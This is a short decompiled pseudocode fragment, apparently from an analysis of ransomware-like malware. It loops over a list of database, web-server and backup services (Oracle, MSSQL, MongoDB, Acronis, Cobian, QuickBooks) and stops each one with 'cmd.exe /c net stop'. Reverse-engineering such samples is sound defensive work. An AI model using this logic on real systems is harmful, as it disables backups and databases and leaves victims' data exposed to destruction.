 v23 = 0;
v1 = "DbxSvc";
v2 = "OracleXETNSListener";
v3 = "OracleServiceXE";
v4 = "AcrSch2Svc";
v5 = "AcronisAgent";
v6 = "Apache2.4";
v7 = "SQLWriter";
v8 = "MSSQL$SQLEXPRESS";
v9 = "MSSQLServerADHelper100";
v10 = "MongoDB";
v11 = "SQLAgent$SQLEXPRESS";
v12 = "SQLBrowser";
v13 = "CobianBackup11";
v14 = "cbVSCService11";
v15 = "QBCFMontorService";
v16 = "QBVSS";
v17 = byte_4045F1;
v18 = byte_4045F1;
v19 = byte_4045F1;
v20 = byte_4045F1;
v21 = byte_4045F1;
v22 = byte_4045F1;
do
{
sub_406EDB((int)&v25, (&v1)[4 * v23]);
v0 = sub_40A0EF(" /c net stop ");
if ( *(_DWORD *)(v0 + 20) >= 0x10u )
v0 = *(_DWORD *)v0;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v0, 0, 0);
sub_40572F(0, (int)&v24, 1);
sub_40572F(0, (int)&v25, 1);
++v23;
}
while ( v23 < 22 );
}